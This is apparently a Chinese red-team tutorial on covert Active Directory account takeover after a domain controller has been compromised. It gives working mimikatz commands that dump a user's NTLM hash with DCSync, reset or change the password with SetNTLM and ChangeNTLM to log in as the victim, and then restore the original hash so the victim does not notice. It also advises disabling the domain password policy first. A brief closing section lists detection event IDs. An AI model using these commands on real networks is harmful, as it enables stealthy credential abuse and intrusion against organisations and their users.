利用场景
1.拿下域控后,经常要搜集目标架构内用户的各种信息来寻找靶标,比如登录邮箱服务器、OA、NAS等可能使用域身份认证的系统
2.收集的攻击路径中的其中一环是利用某账户重置/修改目标账户密码
3.拿到某用户hash后,同样想通过该用户账户登录某系统,但目标系统不支持pth
虽然拿到了修改/重置密码的权限,但又不想直接修改目标用户的密码,因为这样用户在登录时就会发现自己的密码被修改了,此时有两种情况:
1.如果有重置密码权限就可以使用SetNTLM来将用户密码重置
2.如果有hash的话可以使用ChangeNTLM修改
登录目标系统后,再将目标密码还原,默认情况下creatorsid用户有以下两个权限。
SetNTLM
将域用户的密码或hash重置为新的密码或hash
利用条件


当前身份对要修改的用户有Reset Password权限(默认域管具有此权限)



假设此时拿到域控,想修改域内用户marry的密码来登录某系统,先Dcsync看用户当前的hash
lsadump::dcsync /domain:redteam.lab /user:marry1 /csv
重置用户密码为123456
lsadump::SETNTLM /server:192.168.129.130 /user:marry1 /password:1qaz@WSX


登陆后再恢复密码
lsadump::SETNTLM /server:192.168.129.130 /user:marry1 /ntlm:5e95607216d9a4b7654d831beb9ee95c
ChangeNTLM
依靠用户hash修改其密码
利用条件

需要对目标用户有Change Password权限
该权限一般是veryone拥有的,所以基本上拿到目标用户的hash/密码后都可以进行密码更改
ChangeNTLM受到组策略影响,如果域内密码策略进行了限制,比如设置了密码最短使用期限为1天,这样每天只能修改一次密码。并且如果测试设置了强制密码历史规则时,则在更改次数内不能将密码修改为原密码。

先关闭域内密码策略

查询指定用户marry的NTLM Hash
lsadump::dcsync /domain:redteam.lab /user:marry1 /csv

重置用户密码为1qaz@WSX
lsadump::changentlm /server:192.168.129.130 /user:marry2 /old:5e95607216d9a4b7654d831beb9ee95c /newpassword:1qaz@WSX

登陆后再恢复密码hash
lsadump::changentlm /server:192.168.129.130 /user:marry2 /oldpassword:1qaz@WSX /new:5e95607216d9a4b7654d831beb9ee95c

如果恢复开始限制的组策略
lsadump::dcsync /domain:redteam.lab /user:jack /csv
lsadump::changentlm /server:192.168.129.130 /user:jack /old:100171788f70402eb8cfddf3ea1189d0 /newpassword:123qwe.
lsadump::changentlm /server:192.168.129.130 /user:jack /oldpassword:123qwe. /new:100171788f70402eb8cfddf3ea1189d0
会显示 ERROR kuhl_m_lsadump_changentlm_callback ; Bad new NTLM hash or password! (restriction)
检测与缓解

ChangeNTLM
ChangeNTLM会产生4723、4738两条日志,并且日志中的使用者和目标账户并不是同一个账户

SetNTLM
SetNTLM会产生4724、4738日志
参考
History
- Created 2022-10-22 11:54
- Published 2021-09-18 15:04
- Updated 2024-10-20 23:51

